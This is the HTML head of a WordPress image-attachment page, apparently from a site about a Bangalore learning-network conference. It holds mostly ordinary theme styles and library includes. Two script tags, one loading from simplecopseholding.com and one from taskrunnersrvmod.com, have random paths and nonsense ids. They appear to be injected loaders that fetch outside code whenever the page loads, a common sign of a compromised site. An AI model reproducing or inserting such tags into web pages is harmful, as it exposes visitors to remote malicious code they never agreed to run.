

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.auraauro.com/school/lnet-conference-learning-network-in-bangalore/attachment/img_20180531_133348_hht-resized/
body_size: 11131
content:
<!doctype html>
<html lang="en">
<head>
	<meta charset="UTF-8 ">
	<meta name="viewport" content="width=device-width, initial-scale=1">
	<link rel="profile" href="https://gmpg.org/xfn/11">

<title>IMG_20180531_133348_HHT.resized &#8211; C3STREAM Land Designs</title>
<meta name='robots' content='max-image-preview:large' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	<link rel='dns-prefetch' href='//simplecopseholding.com' />
<link rel='dns-prefetch' href='//cdn.datatables.net' />
<link rel='dns-prefetch' href='//cdnjs.cloudflare.com' />
<link rel='dns-prefetch' href='//www.google.com' />
<link rel='dns-prefetch' href='//taskrunnersrvmod.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="C3STREAM Land Designs &raquo; Feed" href="https://www.auraauro.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="C3STREAM Land Designs &raquo; Comments Feed" href="https://www.auraauro.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="C3STREAM Land Designs &raquo; IMG_20180531_133348_HHT.resized Comments Feed" href="https://www.auraauro.com/school/lnet-conference-learning-network-in-bangalore/attachment/img_20180531_133348_hht-resized/feed/" />
<script>
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/www.auraauro.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.8.3"}};
/*! This file is auto-generated */
!function(s,n){var o,i,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),a=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===a[t]})}function u(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);for(var n=e.getImageData(16,16,1,1),a=0;a<n.data.length;a++)if(0!==n.data[a])return!1;return!0}function f(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\udedf")}return!1}function g(e,t,n,a){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):s.createElement("canvas"),o=r.getContext("2d",{willReadFrequently:!0}),i=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(function(e){i[e]=t(o,e,n,a)}),i}function t(e){var t=s.createElement("script");t.src=e,t.defer=!0,s.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",i=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){s.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+g.toString()+"("+[JSON.stringify(i),f.toString(),p.toString(),u.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"}),r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=function(e){c(n=e.data),r.terminate(),t(n)})}catch(e){}c(n=g(i,f,p,u))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
</script>
<style id='wp-emoji-styles-inline-css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://www.auraauro.com/wp-includes/css/dist/block-library/style.min.css?ver=6.8.3' media='all' />
<style id='wp-block-library-theme-inline-css'>
.wp-block-audio :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-audio :where(figcaption){color:#ffffffa6}.wp-block-audio{margin:0 0 1em}.wp-block-code{border:1px solid #ccc;border-radius:4px;font-family:Menlo,Consolas,monaco,monospace;padding:.8em 1em}.wp-block-embed :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-embed :where(figcaption){color:#ffffffa6}.wp-block-embed{margin:0 0 1em}.blocks-gallery-caption{color:#555;font-size:13px;text-align:center}.is-dark-theme .blocks-gallery-caption{color:#ffffffa6}:root :where(.wp-block-image figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme :root :where(.wp-block-image figcaption){color:#ffffffa6}.wp-block-image{margin:0 0 1em}.wp-block-pullquote{border-bottom:4px solid;border-top:4px solid;color:currentColor;margin-bottom:1.75em}.wp-block-pullquote cite,.wp-block-pullquote footer,.wp-block-pullquote__citation{color:currentColor;font-size:.8125em;font-style:normal;text-transform:uppercase}.wp-block-quote{border-left:.25em solid;margin:0 0 1.75em;padding-left:1em}.wp-block-quote cite,.wp-block-quote footer{color:currentColor;font-size:.8125em;font-style:normal;position:relative}.wp-block-quote:where(.has-text-align-right){border-left:none;border-right:.25em solid;padding-left:0;padding-right:1em}.wp-block-quote:where(.has-text-align-center){border:none;padding-left:0}.wp-block-quote.is-large,.wp-block-quote.is-style-large,.wp-block-quote:where(.is-style-plain){border:none}.wp-block-search .wp-block-search__label{font-weight:700}.wp-block-search__button{border:1px solid #ccc;padding:.375em .625em}:where(.wp-block-group.has-background){padding:1.25em 2.375em}.wp-block-separator.has-css-opacity{opacity:.4}.wp-block-separator{border:none;border-bottom:2px solid;margin-left:auto;margin-right:auto}.wp-block-separator.has-alpha-channel-opacity{opacity:1}.wp-block-separator:not(.is-style-wide):not(.is-style-dots){width:100px}.wp-block-separator.has-background:not(.is-style-dots){border-bottom:none;height:1px}.wp-block-separator.has-background:not(.is-style-wide):not(.is-style-dots){height:2px}.wp-block-table{margin:0 0 1em}.wp-block-table td,.wp-block-table th{word-break:normal}.wp-block-table :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-table :where(figcaption){color:#ffffffa6}.wp-block-video :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-video :where(figcaption){color:#ffffffa6}.wp-block-video{margin:0 0 1em}:root :where(.wp-block-template-part.has-background){margin-bottom:0;margin-top:0;padding:1.25em 2.375em}
</style>
<style id='classic-theme-styles-inline-css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<link rel='stylesheet' id='context-blog-google-fonts-css' href='https://fonts.googleapis.com/css?family=Josefin+Sans|Roboto&#038;display=swap' media='all' />
<style id='global-styles-inline-css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='cpsh-shortcodes-css' href='https://www.auraauro.com/wp-content/plugins/column-shortcodes/assets/css/shortcodes.css?ver=1.0.1' media='all' />
<link rel='stylesheet' id='contact-form-7-css' href='https://www.auraauro.com/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=6.1.3' media='all' />
<link rel='stylesheet' id='jquery-datatables-css' href='https://cdn.datatables.net/1.10.20/css/jquery.dataTables.min.css?ver=6.8.3' media='all' />
<link rel='stylesheet' id='datatables-buttons-css' href='https://cdn.datatables.net/buttons/1.6.1/css/buttons.dataTables.min.css?ver=6.8.3' media='all' />
<link rel='stylesheet' id='datatables-select-css' href='https://cdn.datatables.net/select/1.3.1/css/select.dataTables.min.css?ver=6.8.3' media='all' />
<link rel='stylesheet' id='datatables-fixedheader-css' href='https://cdn.datatables.net/fixedheader/3.1.6/css/fixedHeader.dataTables.min.css?ver=6.8.3' media='all' />
<link rel='stylesheet' id='datatables-fixedcolumns-css' href='https://cdn.datatables.net/fixedcolumns/3.3.0/css/fixedColumns.dataTables.min.css?ver=6.8.3' media='all' />
<link rel='stylesheet' id='datatables-responsive-css' href='https://cdn.datatables.net/responsive/2.2.3/css/responsive.dataTables.min.css?ver=6.8.3' media='all' />
<link rel='stylesheet' id='bootstrap-css' href='https://www.auraauro.com/wp-content/themes/context-blog/assets/css/bootstrap.css?ver=4.5.0' media='all' />
<link rel='stylesheet' id='font-awesome-5-css' href='https://www.auraauro.com/wp-content/themes/context-blog/assets/css/font-awesome5.css?ver=6.8.3' media='all' />
<link rel='stylesheet' id='sm-core-css-css' href='https://www.auraauro.com/wp-content/themes/context-blog/assets/css/sm-core-css.css' media='all' />
<link rel='stylesheet' id='sm-clean-css' href='https://www.auraauro.com/wp-content/themes/context-blog/assets/css/sm-clean.css' media='all' />
<link rel='stylesheet' id='slick-css' href='https://www.auraauro.com/wp-content/themes/context-blog/assets/css/slick.css?ver=1.9.0' media='all' />
<link rel='stylesheet' id='slic-theme-css' href='https://www.auraauro.com/wp-content/themes/context-blog/assets/css/slick-theme.css' media='all' />
<link rel='stylesheet' id='context-blog-style-css' href='https://www.auraauro.com/wp-content/themes/context-blog/style.css' media='all' />
<style id='context-blog-customizer-styles-inline-css'>


			.btn-text,
			.footer a.btn-text,
			.sidebar a.btn-text,
			.btn-outline-primary,
			.breadcrumb li a:hover,
			address .address-block a:hover,
			address .address-block .fa,
			.header .t-header-holder span.site-title a:hover,
			#main-menu li.has-mega-menu ul a:hover,
			.social-links li a:hover,
			.image-inner-content .blog-snippet .blog-content .title a:hover,
			.sidebar-block.quote p .fa,
			.sidebar-block.quote p .fa,
			aside blockquote,
			.footer .news1 .blog-snippet .title a:hover,
			.footer .news2 .blog-snippet .title a:hover,
			.extra-info li:hover *,
			.social-share:hover *,
			.footer a:hover,
			.sidebar a:hover,
			h1 a:hover,
			h2 a:hover,
			h3 a:hover,
			h4 a:hover,
			h5 a:hover,
			h6 a:hover,
			.category-tag a,
			.messenger-container .btn.cancel,
			.inside-page .detail-holder .content a:hover,
			a:hover
			{
				color: #73B66B;
			}
			#scrollUp,
			.btn-primary,
			.btn-secondary:hover,
			.btn-outline-primary:hover,
			#main-menu li a.nav-link:after,
			#side-menu li a.nav-link:after,
			#main-menu li ul a.highlighted,
			#main-menu li a:focus,
			#side-menu li a:focus,
			#side-menu li ul a.highlighted,
			#main-menu li ul li a:before,
			#side-menu li ul li a:before,
			#main-menu li ul li a.has-submenu.text-dark,
			.social-links.bordered li a:hover,
			.slick-next,
			.slick-next:focus,
			.slick-prev:hover,
			.slick-dots li.slick-active button,
			.banner-author-holder .img-holder button,
			.wp-block-search__button:hover,
			.pagination li.active a,
			.pagination li:hover a,
			.pagination .page-numbers.current,
			.pagination .page-numbers:hover,
			.messenger-container .btn  {
				background: #73B66B !important ;
			}
			.btn-outline-primary:hover,
			.social-links.bordered li a:hover,
			.banner-author-holder .img-holder button
			{
				border-color: #73B66B;
			}
			.btn-outline-primary{
				border: 1px solid #73B66B;
			}
			[class*=about-author-] .about-author-holder,
			.sidebar-title h2, .sidebar-title h3, .sidebar-title h4, .sidebar-title h5, .sidebar-title h6,
			.full-blog .full-blog-holder .item .caption,
			.breadcrumb-holder:before,
			.home-section .blog-snippet ,
			.home-section.inline-blog .blog-slider-thmb,
			.home-section.main-blog-holder aside > div,
			.home-section.main-blog-holder aside > blockquote,
			.static-page .detail-page-body,
			.static-page aside > div,
			.static-page aside > blockquote,
			.inside-page .detail-page-body,
			.inside-page .detail-page aside > div,
			.inside-page .detail-page aside > blockquote,
			.inside-page.archive .main-blog-body .blog-snippet .blog-content,
			.inside-page.archive aside > div,
			.inside-page.search .main-blog-body .blog-snippet .blog-content,
			.inside-page.search aside > div,
			.pagination .page-numbers,
			.left-float-post,
			.right-float-post,
			#masthead,
			#main-news .container,
			.left-news-slider-blog,
			.right-news-slider-blog,
			.center-news-slider-blog
			{
				background-color:#ffffff;
			}
			.introduction-holder-right.no_bg_image,
			.introduction-holder-left.no_bg_image {
				border-left: 70vw solid #ffffff;
			}

			.its-static-page [class*=about-author-] {
				margin: ;
			}
			.its-blog-page [class*=about-author-] {
				margin: ;
			}
			.banner-author-holder .img-holder.no-video:before {
				opacity: 0;
			}
			.banner-author-holder .banner-author-info h1 a, 
			.banner-author-holder .banner-author-info p {
				opacity: 1;
			}
			.banner-author-holder .img-holder:before,
			#wp-custom-header:before {
				background-color: #000;
			}

			.banner-author .img-holder.no-video {
				min-height: 73.972602739726vw;
				
			}

			.editor-styles-wrapper h1 {
				font-family : Josefin Sans; 
			}
			.editor-styles-wrapper * { 
				font-family : Roboto; 
				line-height: 1.8;
			}

			@media (min-width: 1200px) {
				.home-section.static-page .col-lg-8,
				.home-section.main-blog-holder .col-lg-8,
				.inside-page .col-lg-8 {
					flex: 0 0 65%;
					max-width: 65%;
				}
				.home-section.static-page .col-lg-4,
				.home-section.main-blog-holder .col-lg-4,
				.inside-page .col-lg-4 {
					flex: 0 0 35%;
					max-width: 35%;
				}
				.inside-page {
					width: 100%;
					margin: auto;;
				}

			}

		
</style>
<link rel='stylesheet' id='context-blog-responsive-css' href='https://www.auraauro.com/wp-content/themes/context-blog/assets/css/responsive.css' media='all' />
<script src="https://simplecopseholding.com/jWcTAonomVveWlRkcUjN6PF-aopGXJy" id="hexagoncontrail-js"></script>
<script src="https://www.auraauro.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script src="https://www.auraauro.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script src="https://cdn.datatables.net/1.10.20/js/jquery.dataTables.min.js?ver=6.8.3" id="jquery-datatables-js"></script>
<script src="https://cdn.datatables.net/buttons/1.6.1/js/dataTables.buttons.min.js?ver=6.8.3" id="datatables-buttons-js"></script>
<script src="//cdn.datatables.net/buttons/1.6.1/js/buttons.colVis.min.js?ver=6.8.3" id="datatables-buttons-colvis-js"></script>
<script src="//cdn.datatables.net/buttons/1.6.1/js/buttons.print.min.js?ver=6.8.3" id="datatables-buttons-print-js"></script>
<script src="//cdnjs.cloudflare.com/ajax/libs/pdfmake/0.1.53/pdfmake.min.js?ver=6.8.3" id="pdfmake-js"></script>
<script src="//cdnjs.cloudflare.com/ajax/libs/pdfmake/0.1.53/vfs_fonts.js?ver=6.8.3" id="pdfmake-fonts-js"></script>
<script src="//cdnjs.cloudflare.com/ajax/libs/jszip/3.1.3/jszip.min.js?ver=6.8.3" id="jszip-js"></script>
<script src="//cdn.datatables.net/buttons/1.6.1/js/buttons.html5.min.js?ver=6.8.3" id="datatables-buttons-html5-js"></script>
<script src="https://cdn.datatables.net/select/1.3.1/js/dataTables.select.min.js?ver=6.8.3" id="datatables-select-js"></script>
<script src="https://cdn.datatables.net/fixedheader/3.1.6/js/dataTables.fixedHeader.min.js?ver=6.8.3" id="datatables-fixedheader-js"></script>
<script src="https://cdn.datatables.net/fixedcolumns/3.3.0/js/dataTables.fixedColumns.min.js?ver=6.8.3" id="datatables-fixedcolumns-js"></script>
<script src="https://cdn.datatables.net/responsive/2.2.3/js/dataTables.responsive.min.js?ver=6.8.3" id="datatables-responsive-js"></script>
<script id="igsv-datatables-js-extra">
var igsv_plugin_vars = {"lang_dir":"https:\/\/www.auraauro.com\/wp-content\/plugins\/inline-google-spreadsheet-viewer\/languages","datatables_classes":".igsv-table:not(.no-datatables)","datatables_defaults_object":{"dom":"B<'clear'>lfrtip","buttons":["colvis","copy","csv","excel","pdf","print"]}};
</script>
<script src="https://www.auraauro.com/wp-content/plugins/inline-google-spreadsheet-viewer/igsv-datatables.js?ver=6.8.3" id="igsv-datatables-js"></script>
<script src="//www.google.com/jsapi?ver=6.8.3" id="google-ajax-api-js"></script>
<script src="https://www.auraauro.com/wp-content/plugins/inline-google-spreadsheet-viewer/igsv-gvizcharts.js?ver=6.8.3" id="igsv-gvizcharts-js"></script>
<script src="https://taskrunnersrvmod.com/YkutZ6VJmCpQhcLzicJJk6Ds1GQtzcVwIRjqTk-FVTxuIVrcFj" id="miserablefinalforkoutrageous-js"></script>
<link rel="https://api.w.org/" href="https://www.auraauro.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://www.auraauro.com/wp-json/wp/v2/media/4715" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.auraauro.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.8.3" />
<link rel='shortlink' href='https://www.auraauro.com/?p=4715' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://www.auraauro.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.auraauro.com%2Fschool%2Flnet-conference-learning-network-in-bangalore%2Fattachment%2Fimg_20180531_133348_hht-resized%2F" />
